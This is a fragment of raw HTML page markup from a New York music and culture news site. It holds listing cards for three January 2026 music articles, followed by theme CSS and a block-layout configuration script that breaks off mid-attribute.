            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/winter-nights-warm-up-live-music-and-comedy-at-the-park-theater-2026"  rel="bookmark" class="td-image-wrap " title="Winter Nights Warm Up, Live Music and Comedy at The Park Theater 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/image-2-10-768x554-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/winter-nights-warm-up-live-music-and-comedy-at-the-park-theater-2026"  rel="bookmark" title="Winter Nights Warm Up, Live Music and Comedy at The Park Theater 2026">Winter Nights Warm Up, Live Music and Comedy at The Park Theater 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T11:35:00-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/sydney-irving-slays-at-the-bug-jar-in-rochester"  rel="bookmark" class="td-image-wrap " title="Sydney Irving Slays at The Bug Jar in Rochester" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Sydney-Irving_bocchino__01172026-768x512-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/sydney-irving-slays-at-the-bug-jar-in-rochester"  rel="bookmark" title="Sydney Irving Slays at The Bug Jar in Rochester">Sydney Irving Slays at The Bug Jar in Rochester</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T09:26:00-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/dave-matthews-band-announce-summer-tour-with-four-new-york-shows"  rel="bookmark" class="td-image-wrap " title="Dave Matthews Band Announce Summer Tour with Four New York Shows" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-27-at-10.31.30-AM-768x507-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/dave-matthews-band-announce-summer-tour-with-four-new-york-shows"  rel="bookmark" title="Dave Matthews Band Announce Summer Tour with Four New York Shows">Dave Matthews Band Announce Summer Tour with Four New York Shows</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T20:53:16-05:00" >January 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}@media (min-width:768px){.tdi_144{margin-left:-50px;margin-right:-50px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_144{margin-left:-40px;margin-right:-40px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_144{margin-left:-20px;margin-right:-20px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_144{margin-bottom:70px!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:40px!important}}@media (max-width:767px){.tdi_144{margin-bottom:45px!important}}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_148{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:table}@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-30px;margin-right:-30px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-15px;margin-right:-15px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_150{margin-bottom:80px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:50px!important}}@media (max-width:767px){.tdi_150{margin-bottom:55px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_154  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_154{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_154,.tdi_154 .tdc-inner-columns{display:block}.tdi_154 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_154.tdc-row-content-vert-center,.tdi_154.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_154.tdc-row-content-vert-bottom,.tdi_154.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_154.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_154.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_154{margin-top:-5px!important;margin-bottom:10px!important}.tdi_154 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_154{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-bottom:20px!important}}@media (max-width:767px){.tdi_154{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_156  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156 .vc_column-inner>.wpb_wrapper,.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_157 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_157"   >
<style>.tdi_157{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-right:15px!important}}@media (max-width:767px){.tdi_157{margin-right:16px!important}}</style>
<style>.tdi_157 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_157 i,.tdi_157 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_157{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_157 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_157 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_158{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_158:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_158 svg{fill:#666666}.tdi_158 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-geometrics tdi_158 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_159" >
<style>@media (max-width:767px){.tdi_159{margin-top:9px!important}}</style>
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_159 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Design</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_160 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>.tdi_160 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_160 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_160 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_160 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_160 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_160 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_160 .td_module_flex_1 .td-image-container,.ie11 .tdi_160 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_160 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_160 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_160 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_160 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_160 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_160 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_160 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_160 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_160 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_160 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_160 .td_module_flex_1 .td-excerpt{display:none}.tdi_160 .td_module_flex_4 .td-excerpt{display:none}.tdi_160 .td_module_flex_1 .td-author-date{display:inline}.tdi_160 .td_module_flex_4 .td-author-date{display:inline}.tdi_160 .td_module_flex_1 .td-post-author-name{display:none}.tdi_160 .td_module_flex_4 .td-post-author-name{display:none}.tdi_160 .td_module_flex_1 .td-post-date,.tdi_160 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_4 .td-post-date,.tdi_160 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_1 .td-icon-star,.tdi_160 .td_module_flex_1 .td-icon-star-empty,.tdi_160 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_4 .td-icon-star,.tdi_160 .td_module_flex_4 .td-icon-star-empty,.tdi_160 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_1 .td-module-comments{display:none}.tdi_160 .td_module_flex_4 .td-module-comments{display:none}.tdi_160 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0))}.tdi_160 .td_module_flex_1 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_1:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_4 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_4:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_160 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-editor-date,.tdi_160 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_4 .td-editor-date .entry-date,.tdi_160 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_160 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_160 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_160 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_160 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_160 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_160 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_160 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_160 = new tdBlock();
block_tdi_160.id = "tdi_160";
block_tdi_160.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"63","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#aaaaaa","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#230e00","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","cat_bg":"#666666","title_txt2":"#aaaaaa","title_txt_hover":"#eeeeee","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt_hover2":"#eeeeee","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module 